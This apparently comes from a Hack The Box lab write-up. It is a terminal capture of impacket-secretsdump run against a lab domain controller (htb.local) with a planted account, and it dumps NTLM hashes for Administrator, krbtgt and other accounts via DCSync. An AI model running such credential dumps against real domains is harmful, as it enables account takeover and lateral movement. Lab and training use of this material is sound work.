 ❯ impacket-secretsdump yukafake:'password123!'@10.10.10.161
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
htb.local\HealthMailbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a:::
^C[-]